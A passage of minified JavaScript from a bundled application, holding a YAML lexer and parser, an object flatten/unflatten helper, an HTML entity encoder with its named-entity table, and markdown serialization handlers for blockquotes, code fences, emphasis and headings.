`?yield*this.pushCount(2):0}*pushSpaces(t){let n=this.pos-1,r;do r=this.buffer[++n];while(r===" "||t&&r==="	");const i=n-this.pos;return i>0&&(yield this.buffer.substr(this.pos,i),this.pos=n),i}*pushUntil(t){let n=this.pos,r=this.buffer[n];for(;!t(r);)r=this.buffer[++n];return yield*this.pushToIndex(n,!1)}}class ld{constructor(){this.lineStarts=[],this.addNewLine=t=>this.lineStarts.push(t),this.linePos=t=>{let n=0,r=this.lineStarts.length;for(;n<r;){const u=n+r>>1;this.lineStarts[u]<t?n=u+1:r=u}if(this.lineStarts[n]===t)return{line:n+1,col:1};if(n===0)return{line:0,col:t};const i=this.lineStarts[n-1];return{line:n,col:t-i+1}}}}function lt(e,t){for(let n=0;n<e.length;++n)if(e[n].type===t)return!0;return!1}function Qu(e){for(let t=0;t<e.length;++t)switch(e[t].type){case"space":case"comment":case"newline":break;default:return t}return-1}function Ma(e){switch(e==null?void 0:e.type){case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":case"flow-collection":return!0;default:return!1}}function Mn(e){switch(e.type){case"document":return e.start;case"block-map":{const t=e.items[e.items.length-1];return t.sep??t.start}case"block-seq":return e.items[e.items.length-1].start;default:return[]}}function St(e){var n;if(e.length===0)return[];let t=e.length;e:for(;--t>=0;)switch(e[t].type){case"doc-start":case"explicit-key-ind":case"map-value-ind":case"seq-item-ind":case"newline":break e}for(;((n=e[++t])==null?void 0:n.type)==="space";);return e.splice(t,e.length)}function Wu(e){if(e.start.type==="flow-seq-start")for(const t of e.items)t.sep&&!t.value&&!lt(t.start,"explicit-key-ind")&&!lt(t.sep,"map-value-ind")&&(t.key&&(t.value=t.key),delete t.key,Ma(t.value)?t.value.end?Array.prototype.push.apply(t.value.end,t.sep):t.value.end=t.sep:Array.prototype.push.apply(t.start,t.sep),delete t.sep)}let fd=class{constructor(t){this.atNewLine=!0,this.atScalar=!1,this.indent=0,this.offset=0,this.onKeyLine=!1,this.stack=[],this.source="",this.type="",this.lexer=new cd,this.onNewLine=t}*parse(t,n=!1){this.onNewLine&&this.offset===0&&this.onNewLine(0);for(const r of this.lexer.lex(t,n))yield*this.next(r);n||(yield*this.end())}*next(t){if(this.source=t,this.atScalar){this.atScalar=!1,yield*this.step(),this.offset+=t.length;return}const n=sd(t);if(n)if(n==="scalar")this.atNewLine=!1,this.atScalar=!0,this.type="scalar";else{switch(this.type=n,yield*this.step(),n){case"newline":this.atNewLine=!0,this.indent=0,this.onNewLine&&this.onNewLine(this.offset+t.length);break;case"space":this.atNewLine&&t[0]===" "&&(this.indent+=t.length);break;case"explicit-key-ind":case"map-value-ind":case"seq-item-ind":this.atNewLine&&(this.indent+=t.length);break;case"doc-mode":case"flow-error-end":return;default:this.atNewLine=!1}this.offset+=t.length}else{const r=`Not a YAML token: ${t}`;yield*this.pop({type:"error",offset:this.offset,message:r,source:t}),this.offset+=t.length}}*end(){for(;this.stack.length>0;)yield*this.pop()}get sourceToken(){return{type:this.type,offset:this.offset,indent:this.indent,source:this.source}}*step(){const t=this.peek(1);if(this.type==="doc-end"&&(!t||t.type!=="doc-end")){for(;this.stack.length>0;)yield*this.pop();this.stack.push({type:"doc-end",offset:this.offset,source:this.source});return}if(!t)return yield*this.stream();switch(t.type){case"document":return yield*this.document(t);case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":return yield*this.scalar(t);case"block-scalar":return yield*this.blockScalar(t);case"block-map":return yield*this.blockMap(t);case"block-seq":return yield*this.blockSequence(t);case"flow-collection":return yield*this.flowCollection(t);case"doc-end":return yield*this.documentEnd(t)}yield*this.pop()}peek(t){return this.stack[this.stack.length-t]}*pop(t){const n=t??this.stack.pop();if(!n)yield{type:"error",offset:this.offset,source:"",message:"Tried to pop an empty stack"};else if(this.stack.length===0)yield n;else{const r=this.peek(1);switch(n.type==="block-scalar"?n.indent="indent"in r?r.indent:0:n.type==="flow-collection"&&r.type==="document"&&(n.indent=0),n.type==="flow-collection"&&Wu(n),r.type){case"document":r.value=n;break;case"block-scalar":r.props.push(n);break;case"block-map":{const i=r.items[r.items.length-1];if(i.value){r.items.push({start:[],key:n,sep:[]}),this.onKeyLine=!0;return}else if(i.sep)i.value=n;else{Object.assign(i,{key:n,sep:[]}),this.onKeyLine=!i.explicitKey;return}break}case"block-seq":{const i=r.items[r.items.length-1];i.value?r.items.push({start:[],value:n}):i.value=n;break}case"flow-collection":{const i=r.items[r.items.length-1];!i||i.value?r.items.push({start:[],key:n,sep:[]}):i.sep?i.value=n:Object.assign(i,{key:n,sep:[]});return}default:yield*this.pop(),yield*this.pop(n)}if((r.type==="document"||r.type==="block-map"||r.type==="block-seq")&&(n.type==="block-map"||n.type==="block-seq")){const i=n.items[n.items.length-1];i&&!i.sep&&!i.value&&i.start.length>0&&Qu(i.start)===-1&&(n.indent===0||i.start.every(u=>u.type!=="comment"||u.indent<n.indent))&&(r.type==="document"?r.end=i.start:r.items.push({start:i.start}),n.items.splice(-1,1))}}}*stream(){switch(this.type){case"directive-line":yield{type:"directive",offset:this.offset,source:this.source};return;case"byte-order-mark":case"space":case"comment":case"newline":yield this.sourceToken;return;case"doc-mode":case"doc-start":{const t={type:"document",offset:this.offset,start:[]};this.type==="doc-start"&&t.start.push(this.sourceToken),this.stack.push(t);return}}yield{type:"error",offset:this.offset,message:`Unexpected ${this.type} token in YAML stream`,source:this.source}}*document(t){if(t.value)return yield*this.lineEnd(t);switch(this.type){case"doc-start":{Qu(t.start)!==-1?(yield*this.pop(),yield*this.step()):t.start.push(this.sourceToken);return}case"anchor":case"tag":case"space":case"comment":case"newline":t.start.push(this.sourceToken);return}const n=this.startBlockValue(t);n?this.stack.push(n):yield{type:"error",offset:this.offset,message:`Unexpected ${this.type} token in YAML document`,source:this.source}}*scalar(t){if(this.type==="map-value-ind"){const n=Mn(this.peek(2)),r=St(n);let i;t.end?(i=t.end,i.push(this.sourceToken),delete t.end):i=[this.sourceToken];const u={type:"block-map",offset:t.offset,indent:t.indent,items:[{start:r,key:t,sep:i}]};this.onKeyLine=!0,this.stack[this.stack.length-1]=u}else yield*this.lineEnd(t)}*blockScalar(t){switch(this.type){case"space":case"comment":case"newline":t.props.push(this.sourceToken);return;case"scalar":if(t.source=this.source,this.atNewLine=!0,this.indent=0,this.onNewLine){let n=this.source.indexOf(`
`)+1;for(;n!==0;)this.onNewLine(this.offset+n),n=this.source.indexOf(`
`,n)+1}yield*this.pop();break;default:yield*this.pop(),yield*this.step()}}*blockMap(t){var r;const n=t.items[t.items.length-1];switch(this.type){case"newline":if(this.onKeyLine=!1,n.value){const i="end"in n.value?n.value.end:void 0,u=Array.isArray(i)?i[i.length-1]:void 0;(u==null?void 0:u.type)==="comment"?i==null||i.push(this.sourceToken):t.items.push({start:[this.sourceToken]})}else n.sep?n.sep.push(this.sourceToken):n.start.push(this.sourceToken);return;case"space":case"comment":if(n.value)t.items.push({start:[this.sourceToken]});else if(n.sep)n.sep.push(this.sourceToken);else{if(this.atIndentedComment(n.start,t.indent)){const i=t.items[t.items.length-2],u=(r=i==null?void 0:i.value)==null?void 0:r.end;if(Array.isArray(u)){Array.prototype.push.apply(u,n.start),u.push(this.sourceToken),t.items.pop();return}}n.start.push(this.sourceToken)}return}if(this.indent>=t.indent){const i=!this.onKeyLine&&this.indent===t.indent,u=i&&(n.sep||n.explicitKey)&&this.type!=="seq-item-ind";let s=[];if(u&&n.sep&&!n.value){const a=[];for(let o=0;o<n.sep.length;++o){const c=n.sep[o];switch(c.type){case"newline":a.push(o);break;case"space":break;case"comment":c.indent>t.indent&&(a.length=0);break;default:a.length=0}}a.length>=2&&(s=n.sep.splice(a[1]))}switch(this.type){case"anchor":case"tag":u||n.value?(s.push(this.sourceToken),t.items.push({start:s}),this.onKeyLine=!0):n.sep?n.sep.push(this.sourceToken):n.start.push(this.sourceToken);return;case"explicit-key-ind":!n.sep&&!n.explicitKey?(n.start.push(this.sourceToken),n.explicitKey=!0):u||n.value?(s.push(this.sourceToken),t.items.push({start:s,explicitKey:!0})):this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:[this.sourceToken],explicitKey:!0}]}),this.onKeyLine=!0;return;case"map-value-ind":if(n.explicitKey)if(n.sep)if(n.value)t.items.push({start:[],key:null,sep:[this.sourceToken]});else if(lt(n.sep,"map-value-ind"))this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:s,key:null,sep:[this.sourceToken]}]});else if(Ma(n.key)&&!lt(n.sep,"newline")){const a=St(n.start),o=n.key,c=n.sep;c.push(this.sourceToken),delete n.key,delete n.sep,this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:a,key:o,sep:c}]})}else s.length>0?n.sep=n.sep.concat(s,this.sourceToken):n.sep.push(this.sourceToken);else if(lt(n.start,"newline"))Object.assign(n,{key:null,sep:[this.sourceToken]});else{const a=St(n.start);this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:a,key:null,sep:[this.sourceToken]}]})}else n.sep?n.value||u?t.items.push({start:s,key:null,sep:[this.sourceToken]}):lt(n.sep,"map-value-ind")?this.stack.push({type:"block-map",offset:this.offset,indent:this.indent,items:[{start:[],key:null,sep:[this.sourceToken]}]}):n.sep.push(this.sourceToken):Object.assign(n,{key:null,sep:[this.sourceToken]});this.onKeyLine=!0;return;case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":{const a=this.flowScalar(this.type);u||n.value?(t.items.push({start:s,key:a,sep:[]}),this.onKeyLine=!0):n.sep?this.stack.push(a):(Object.assign(n,{key:a,sep:[]}),this.onKeyLine=!0);return}default:{const a=this.startBlockValue(t);if(a){i&&a.type!=="block-seq"&&t.items.push({start:s}),this.stack.push(a);return}}}}yield*this.pop(),yield*this.step()}*blockSequence(t){var r;const n=t.items[t.items.length-1];switch(this.type){case"newline":if(n.value){const i="end"in n.value?n.value.end:void 0,u=Array.isArray(i)?i[i.length-1]:void 0;(u==null?void 0:u.type)==="comment"?i==null||i.push(this.sourceToken):t.items.push({start:[this.sourceToken]})}else n.start.push(this.sourceToken);return;case"space":case"comment":if(n.value)t.items.push({start:[this.sourceToken]});else{if(this.atIndentedComment(n.start,t.indent)){const i=t.items[t.items.length-2],u=(r=i==null?void 0:i.value)==null?void 0:r.end;if(Array.isArray(u)){Array.prototype.push.apply(u,n.start),u.push(this.sourceToken),t.items.pop();return}}n.start.push(this.sourceToken)}return;case"anchor":case"tag":if(n.value||this.indent<=t.indent)break;n.start.push(this.sourceToken);return;case"seq-item-ind":if(this.indent!==t.indent)break;n.value||lt(n.start,"seq-item-ind")?t.items.push({start:[this.sourceToken]}):n.start.push(this.sourceToken);return}if(this.indent>t.indent){const i=this.startBlockValue(t);if(i){this.stack.push(i);return}}yield*this.pop(),yield*this.step()}*flowCollection(t){const n=t.items[t.items.length-1];if(this.type==="flow-error-end"){let r;do yield*this.pop(),r=this.peek(1);while(r&&r.type==="flow-collection")}else if(t.end.length===0){switch(this.type){case"comma":case"explicit-key-ind":!n||n.sep?t.items.push({start:[this.sourceToken]}):n.start.push(this.sourceToken);return;case"map-value-ind":!n||n.value?t.items.push({start:[],key:null,sep:[this.sourceToken]}):n.sep?n.sep.push(this.sourceToken):Object.assign(n,{key:null,sep:[this.sourceToken]});return;case"space":case"comment":case"newline":case"anchor":case"tag":!n||n.value?t.items.push({start:[this.sourceToken]}):n.sep?n.sep.push(this.sourceToken):n.start.push(this.sourceToken);return;case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":{const i=this.flowScalar(this.type);!n||n.value?t.items.push({start:[],key:i,sep:[]}):n.sep?this.stack.push(i):Object.assign(n,{key:i,sep:[]});return}case"flow-map-end":case"flow-seq-end":t.end.push(this.sourceToken);return}const r=this.startBlockValue(t);r?this.stack.push(r):(yield*this.pop(),yield*this.step())}else{const r=this.peek(2);if(r.type==="block-map"&&(this.type==="map-value-ind"&&r.indent===t.indent||this.type==="newline"&&!r.items[r.items.length-1].sep))yield*this.pop(),yield*this.step();else if(this.type==="map-value-ind"&&r.type!=="flow-collection"){const i=Mn(r),u=St(i);Wu(t);const s=t.end.splice(1,t.end.length);s.push(this.sourceToken);const a={type:"block-map",offset:t.offset,indent:t.indent,items:[{start:u,key:t,sep:s}]};this.onKeyLine=!0,this.stack[this.stack.length-1]=a}else yield*this.lineEnd(t)}}flowScalar(t){if(this.onNewLine){let n=this.source.indexOf(`
`)+1;for(;n!==0;)this.onNewLine(this.offset+n),n=this.source.indexOf(`
`,n)+1}return{type:t,offset:this.offset,indent:this.indent,source:this.source}}startBlockValue(t){switch(this.type){case"alias":case"scalar":case"single-quoted-scalar":case"double-quoted-scalar":return this.flowScalar(this.type);case"block-scalar-header":return{type:"block-scalar",offset:this.offset,indent:this.indent,props:[this.sourceToken],source:""};case"flow-map-start":case"flow-seq-start":return{type:"flow-collection",offset:this.offset,indent:this.indent,start:this.sourceToken,items:[],end:[]};case"seq-item-ind":return{type:"block-seq",offset:this.offset,indent:this.indent,items:[{start:[this.sourceToken]}]};case"explicit-key-ind":{this.onKeyLine=!0;const n=Mn(t),r=St(n);return r.push(this.sourceToken),{type:"block-map",offset:this.offset,indent:this.indent,items:[{start:r,explicitKey:!0}]}}case"map-value-ind":{this.onKeyLine=!0;const n=Mn(t),r=St(n);return{type:"block-map",offset:this.offset,indent:this.indent,items:[{start:r,key:null,sep:[this.sourceToken]}]}}}return null}atIndentedComment(t,n){return this.type!=="comment"||this.indent<=n?!1:t.every(r=>r.type==="newline"||r.type==="space")}*documentEnd(t){this.type!=="doc-mode"&&(t.end?t.end.push(this.sourceToken):t.end=[this.sourceToken],this.type==="newline"&&(yield*this.pop()))}*lineEnd(t){switch(this.type){case"comma":case"doc-start":case"doc-end":case"flow-seq-end":case"flow-map-end":case"map-value-ind":yield*this.pop(),yield*this.step();break;case"newline":this.onKeyLine=!1;case"space":case"comment":default:t.end?t.end.push(this.sourceToken):t.end=[this.sourceToken],this.type==="newline"&&(yield*this.pop())}}};function hd(e){const t=e.prettyErrors!==!1;return{lineCounter:e.lineCounter||t&&new ld||null,prettyErrors:t}}function dd(e,t={}){const{lineCounter:n,prettyErrors:r}=hd(t),i=new fd(n==null?void 0:n.addNewLine),u=new ud(t);let s=null;for(const a of u.compose(i.parse(e),!0,e.length))if(!s)s=a;else if(s.options.logLevel!=="silent"){s.errors.push(new en(a.range.slice(0,2),"MULTIPLE_DOCS","Source contains multiple documents; please use YAML.parseAllDocuments()"));break}return r&&n&&(s.errors.forEach(Yu(e,n)),s.warnings.forEach(Yu(e,n))),s}function md(e,t,n){let r;const i=dd(e,n);if(!i)return null;if(i.warnings.forEach(u=>la(i.options.logLevel,u)),i.errors.length>0){if(i.options.logLevel!=="silent")throw i.errors[0];i.errors=[]}return i.toJS(Object.assign({reviver:r},n))}function Ua(e,t,n){let r=null;if(Array.isArray(t)&&(r=t),e===void 0){const{keepUndefined:i}={};if(!i)return}return Cn(e)&&!r?e.toString(n):new Sn(e,r,n).toString(n)}function Ha(e){return e&&e.constructor&&typeof e.constructor.isBuffer=="function"&&e.constructor.isBuffer(e)}function va(e){return e}function pd(e,t){t=t||{};const n=t.delimiter||".",r=t.maxDepth,i=t.transformKey||va,u={};function s(a,o,c){c=c||1,Object.keys(a).forEach(function(h){const f=a[h],m=t.safe&&Array.isArray(f),d=Object.prototype.toString.call(f),E=Ha(f),p=d==="[object Object]"||d==="[object Array]",T=o?o+n+i(h):i(h);if(!m&&!E&&p&&Object.keys(f).length&&(!t.maxDepth||c<r))return s(f,T,c+1);u[T]=f})}return s(e),u}function br(e,t){t=t||{};const n=t.delimiter||".",r=t.overwrite||!1,i=t.transformKey||va,u={};if(Ha(e)||Object.prototype.toString.call(e)!=="[object Object]")return e;function a(h){const f=Number(h);return isNaN(f)||h.indexOf(".")!==-1||t.object?h:f}function o(h,f,m){return Object.keys(m).reduce(function(d,E){return d[h+n+E]=m[E],d},f)}function c(h){const f=Object.prototype.toString.call(h),m=f==="[object Array]",d=f==="[object Object]";if(h){if(m)return!h.length;if(d)return!Object.keys(h).length}else return!0}return e=Object.keys(e).reduce(function(h,f){const m=Object.prototype.toString.call(e[f]);return!(m==="[object Object]"||m==="[object Array]")||c(e[f])?(h[f]=e[f],h):o(f,h,pd(e[f],t))},{}),Object.keys(e).forEach(function(h){const f=h.split(n).map(i);let m=a(f.shift()),d=a(f[0]),E=u;for(;d!==void 0;){if(m==="__proto__")return;const p=Object.prototype.toString.call(E[m]),T=p==="[object Object]"||p==="[object Array]";if(!r&&!T&&typeof E[m]<"u")return;(r&&!T||!r&&E[m]==null)&&(E[m]=typeof d=="number"&&!t.object?[]:{}),E=E[m],f.length>0&&(m=a(f.shift()),d=a(f[0]))}E[m]=br(e[h],t)}),u}const Ed=/["&'<>`]/g,gd=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,bd=/[\x01-\t\v\f\x0E-\x1F\x7F\x81\x8D\x8F\x90\x9D\xA0-\uFFFF]/g,Td=/[|\\{}()[\]^$+*?.]/g,Gu=new WeakMap;function za(e,t){if(e=e.replace(t.subset?Ad(t.subset):Ed,r),t.subset||t.escapeOnly)return e;return e.replace(gd,n).replace(bd,r);function n(i,u,s){return t.format((i.charCodeAt(0)-55296)*1024+i.charCodeAt(1)-56320+65536,s.charCodeAt(u+2),t)}function r(i,u,s){return t.format(i.charCodeAt(0),s.charCodeAt(u+1),t)}}function Ad(e){let t=Gu.get(e);return t||(t=Cd(e),Gu.set(e,t)),t}function Cd(e){const t=[];let n=-1;for(;++n<e.length;)t.push(e[n].replace(Td,"\\$&"));return new RegExp("(?:"+t.join("|")+")","g")}const Dd=/[\dA-Fa-f]/;function _d(e,t,n){const r="&#x"+e.toString(16).toUpperCase();return n&&t&&!Dd.test(String.fromCharCode(t))?r:r+";"}const yd=/\d/;function Sd(e,t,n){const r="&#"+String(e);return n&&t&&!yd.test(String.fromCharCode(t))?r:r+";"}const $a=["AElig","AMP","Aacute","Acirc","Agrave","Aring","Atilde","Auml","COPY","Ccedil","ETH","Eacute","Ecirc","Egrave","Euml","GT","Iacute","Icirc","Igrave","Iuml","LT","Ntilde","Oacute","Ocirc","Ograve","Oslash","Otilde","Ouml","QUOT","REG","THORN","Uacute","Ucirc","Ugrave","Uuml","Yacute","aacute","acirc","acute","aelig","agrave","amp","aring","atilde","auml","brvbar","ccedil","cedil","cent","copy","curren","deg","divide","eacute","ecirc","egrave","eth","euml","frac12","frac14","frac34","gt","iacute","icirc","iexcl","igrave","iquest","iuml","laquo","lt","macr","micro","middot","nbsp","not","ntilde","oacute","ocirc","ograve","ordf","ordm","oslash","otilde","ouml","para","plusmn","pound","quot","raquo","reg","sect","shy","sup1","sup2","sup3","szlig","thorn","times","uacute","ucirc","ugrave","uml","uuml","yacute","yen","yuml"],Hr={nbsp:" ",iexcl:"¡",cent:"¢",pound:"£",curren:"¤",yen:"¥",brvbar:"¦",sect:"§",uml:"¨",copy:"©",ordf:"ª",laquo:"«",not:"¬",shy:"­",reg:"®",macr:"¯",deg:"°",plusmn:"±",sup2:"²",sup3:"³",acute:"´",micro:"µ",para:"¶",middot:"·",cedil:"¸",sup1:"¹",ordm:"º",raquo:"»",frac14:"¼",frac12:"½",frac34:"¾",iquest:"¿",Agrave:"À",Aacute:"Á",Acirc:"Â",Atilde:"Ã",Auml:"Ä",Aring:"Å",AElig:"Æ",Ccedil:"Ç",Egrave:"È",Eacute:"É",Ecirc:"Ê",Euml:"Ë",Igrave:"Ì",Iacute:"Í",Icirc:"Î",Iuml:"Ï",ETH:"Ð",Ntilde:"Ñ",Ograve:"Ò",Oacute:"Ó",Ocirc:"Ô",Otilde:"Õ",Ouml:"Ö",times:"×",Oslash:"Ø",Ugrave:"Ù",Uacute:"Ú",Ucirc:"Û",Uuml:"Ü",Yacute:"Ý",THORN:"Þ",szlig:"ß",agrave:"à",aacute:"á",acirc:"â",atilde:"ã",auml:"ä",aring:"å",aelig:"æ",ccedil:"ç",egrave:"è",eacute:"é",ecirc:"ê",euml:"ë",igrave:"ì",iacute:"í",icirc:"î",iuml:"ï",eth:"ð",ntilde:"ñ",ograve:"ò",oacute:"ó",ocirc:"ô",otilde:"õ",ouml:"ö",divide:"÷",oslash:"ø",ugrave:"ù",uacute:"ú",ucirc:"û",uuml:"ü",yacute:"ý",thorn:"þ",yuml:"ÿ",fnof:"ƒ",Alpha:"Α",Beta:"Β",Gamma:"Γ",Delta:"Δ",Epsilon:"Ε",Zeta:"Ζ",Eta:"Η",Theta:"Θ",Iota:"Ι",Kappa:"Κ",Lambda:"Λ",Mu:"Μ",Nu:"Ν",Xi:"Ξ",Omicron:"Ο",Pi:"Π",Rho:"Ρ",Sigma:"Σ",Tau:"Τ",Upsilon:"Υ",Phi:"Φ",Chi:"Χ",Psi:"Ψ",Omega:"Ω",alpha:"α",beta:"β",gamma:"γ",delta:"δ",epsilon:"ε",zeta:"ζ",eta:"η",theta:"θ",iota:"ι",kappa:"κ",lambda:"λ",mu:"μ",nu:"ν",xi:"ξ",omicron:"ο",pi:"π",rho:"ρ",sigmaf:"ς",sigma:"σ",tau:"τ",upsilon:"υ",phi:"φ",chi:"χ",psi:"ψ",omega:"ω",thetasym:"ϑ",upsih:"ϒ",piv:"ϖ",bull:"•",hellip:"…",prime:"′",Prime:"″",oline:"‾",frasl:"⁄",weierp:"℘",image:"ℑ",real:"ℜ",trade:"™",alefsym:"ℵ",larr:"←",uarr:"↑",rarr:"→",darr:"↓",harr:"↔",crarr:"↵",lArr:"⇐",uArr:"⇑",rArr:"⇒",dArr:"⇓",hArr:"⇔",forall:"∀",part:"∂",exist:"∃",empty:"∅",nabla:"∇",isin:"∈",notin:"∉",ni:"∋",prod:"∏",sum:"∑",minus:"−",lowast:"∗",radic:"√",prop:"∝",infin:"∞",ang:"∠",and:"∧",or:"∨",cap:"∩",cup:"∪",int:"∫",there4:"∴",sim:"∼",cong:"≅",asymp:"≈",ne:"≠",equiv:"≡",le:"≤",ge:"≥",sub:"⊂",sup:"⊃",nsub:"⊄",sube:"⊆",supe:"⊇",oplus:"⊕",otimes:"⊗",perp:"⊥",sdot:"⋅",lceil:"⌈",rceil:"⌉",lfloor:"⌊",rfloor:"⌋",lang:"〈",rang:"〉",loz:"◊",spades:"♠",clubs:"♣",hearts:"♥",diams:"♦",quot:'"',amp:"&",lt:"<",gt:">",OElig:"Œ",oelig:"œ",Scaron:"Š",scaron:"š",Yuml:"Ÿ",circ:"ˆ",tilde:"˜",ensp:" ",emsp:" ",thinsp:" ",zwnj:"‌",zwj:"‍",lrm:"‎",rlm:"‏",ndash:"–",mdash:"—",lsquo:"‘",rsquo:"’",sbquo:"‚",ldquo:"“",rdquo:"”",bdquo:"„",dagger:"†",Dagger:"‡",permil:"‰",lsaquo:"‹",rsaquo:"›",euro:"€"},kd=["cent","copy","divide","gt","lt","not","para","times"],qa={}.hasOwnProperty,fi={};let Un;for(Un in Hr)qa.call(Hr,Un)&&(fi[Hr[Un]]=Un);const Nd=/[^\dA-Za-z]/;function Id(e,t,n,r){const i=String.fromCharCode(e);if(qa.call(fi,i)){const u=fi[i],s="&"+u;return n&&$a.includes(u)&&!kd.includes(u)&&(!r||t&&t!==61&&Nd.test(String.fromCharCode(t)))?s:s+";"}return""}function Od(e,t,n){let r=_d(e,t,n.omitOptionalSemicolons),i;if((n.useNamedReferences||n.useShortestReferences)&&(i=Id(e,t,n.omitOptionalSemicolons,n.attribute)),(n.useShortestReferences||!i)&&n.useShortestReferences){const u=Sd(e,t,n.omitOptionalSemicolons);u.length<r.length&&(r=u)}return i&&(!n.useShortestReferences||i.length<r.length)?i:r}function xd(e){return"&#x"+e.toString(16).toUpperCase()+";"}function u2(e,t){return za(e,Object.assign({format:Od},t))}function Ld(e,t){return za(e,Object.assign({format:xd},t))}const Xu={}.hasOwnProperty;function Ya(e,t){const n=t||{};function r(i,...u){let s=r.invalid;const a=r.handlers;if(i&&Xu.call(i,e)){const o=String(i[e]);s=Xu.call(a,o)?a[o]:r.unknown}if(s)return s.call(this,i,...u)}return r.handlers=n.handlers||{},r.invalid=n.invalid,r.unknown=n.unknown,r}function Fd(e,t,n,r){const i=n.enter("blockquote"),u=n.createTracker(r);u.move("> "),u.shift(2);const s=n.indentLines(n.containerFlow(e,u.current()),wd);return i(),s}function wd(e,t,n){return">"+(n?"":" ")+e}function Rd(e,t){return Ju(e,t.inConstruct,!0)&&!Ju(e,t.notInConstruct,!1)}function Ju(e,t,n){if(typeof t=="string"&&(t=[t]),!t||t.length===0)return n;let r=-1;for(;++r<t.length;)if(e.includes(t[r]))return!0;return!1}function Zu(e,t,n,r){let i=-1;for(;++i<n.unsafe.length;)if(n.unsafe[i].character===`
`&&Rd(n.stack,n.unsafe[i]))return/[ \t]/.test(r.before)?"":" ";return`\\
`}function Bd(e,t){const n=String(e);let r=n.indexOf(t),i=r,u=0,s=0;if(typeof t!="string")throw new TypeError("Expected substring");for(;r!==-1;)r===i?++u>s&&(s=u):u=1,i=r+t.length,r=n.indexOf(t,i);return s}function Pd(e,t){return!!(t.options.fences===!1&&e.value&&!e.lang&&/[^ \r\n]/.test(e.value)&&!/^[\t ]*(?:[\r\n]|$)|(?:^|[\r\n])[\t ]*$/.test(e.value))}function Md(e){const t=e.options.fence||"`";if(t!=="`"&&t!=="~")throw new Error("Cannot serialize code with `"+t+"` for `options.fence`, expected `` ` `` or `~`");return t}function Ud(e,t,n,r){const i=Md(n),u=e.value||"",s=i==="`"?"GraveAccent":"Tilde";if(Pd(e,n)){const f=n.enter("codeIndented"),m=n.indentLines(u,Hd);return f(),m}const a=n.createTracker(r),o=i.repeat(Math.max(Bd(u,i)+1,3)),c=n.enter("codeFenced");let h=a.move(o);if(e.lang){const f=n.enter(`codeFencedLang${s}`);h+=a.move(n.safe(e.lang,{before:h,after:" ",encode:["`"],...a.current()})),f()}if(e.lang&&e.meta){const f=n.enter(`codeFencedMeta${s}`);h+=a.move(" "),h+=a.move(n.safe(e.meta,{before:h,after:`
`,encode:["`"],...a.current()})),f()}return h+=a.move(`
`),u&&(h+=a.move(u+`
`)),h+=a.move(o),c(),h}function Hd(e,t,n){return(n?"":"    ")+e}function Yi(e){const t=e.options.quote||'"';if(t!=='"'&&t!=="'")throw new Error("Cannot serialize title with `"+t+"` for `options.quote`, expected `\"`, or `'`");return t}function vd(e,t,n,r){const i=Yi(n),u=i==='"'?"Quote":"Apostrophe",s=n.enter("definition");let a=n.enter("label");const o=n.createTracker(r);let c=o.move("[");return c+=o.move(n.safe(n.associationId(e),{before:c,after:"]",...o.current()})),c+=o.move("]: "),a(),!e.url||/[\0- \u007F]/.test(e.url)?(a=n.enter("destinationLiteral"),c+=o.move("<"),c+=o.move(n.safe(e.url,{before:c,after:">",...o.current()})),c+=o.move(">")):(a=n.enter("destinationRaw"),c+=o.move(n.safe(e.url,{before:c,after:e.title?" ":`
`,...o.current()}))),a(),e.title&&(a=n.enter(`title${u}`),c+=o.move(" "+i),c+=o.move(n.safe(e.title,{before:c,after:i,...o.current()})),c+=o.move(i),a()),s(),c}function zd(e){const t=e.options.emphasis||"*";if(t!=="*"&&t!=="_")throw new Error("Cannot serialize emphasis with `"+t+"` for `options.emphasis`, expected `*`, or `_`");return t}function En(e){return"&#x"+e.toString(16).toUpperCase()+";"}function Xn(e,t,n){const r=wt(e),i=wt(t);return r===void 0?i===void 0?n==="_"?{inside:!0,outside:!0}:{inside:!1,outside:!1}:i===1?{inside:!0,outside:!0}:{inside:!1,outside:!0}:r===1?i===void 0?{inside:!1,outside:!1}:i===1?{inside:!0,outside:!0}:{inside:!1,outside:!1}:i===void 0?{inside:!1,outside:!1}:i===1?{inside:!0,outside:!1}:{inside:!1,outside:!1}}ja.peek=$d;function ja(e,t,n,r){const i=zd(n),u=n.enter("emphasis"),s=n.createTracker(r),a=s.move(i);let o=s.move(n.containerPhrasing(e,{after:i,before:a,...s.current()}));const c=o.charCodeAt(0),h=Xn(r.before.charCodeAt(r.before.length-1),c,i);h.inside&&(o=En(c)+o.slice(1));const f=o.charCodeAt(o.length-1),m=Xn(r.after.charCodeAt(0),f,i);m.inside&&(o=o.slice(0,-1)+En(f));const d=s.move(i);return u(),n.attentionEncodeSurroundingInfo={after:m.outside,before:h.outside},a+o+d}function $d(e,t,n){return n.options.emphasis||"*"}function qd(e,t){let n=!1;return Qe(e,function(r){if("value"in r&&/\r?\n|\r/.test(r.value)||r.type==="break")return n=!0,ri}),!!((!e.depth||e.depth<3)&&_i(e)&&(t.options.setext||n))}function Yd(e,t,n,r){const i=Math.max(Math.min(6,e.depth||1),1),u=n.createTracker(r);if(qd(e,n)){const h=n.enter("headingSetext"),f=n.enter("phrasing"),m=n.containerPhrasing(e,{...u.current(),before:`
`,after:`
`});return f(),h(),m+`
`+(i===1?"=":"-").repeat(m.length-(Math.max(m.lastIndexOf("\r"),m.lastIndexOf(`
`))+1))}const s="#".repeat(i),a=n.enter("headingAtx"),o=n.enter("phrasing");u.move(s+" ");let c=n.containerPhrasing(e,{before:"# ",after:`
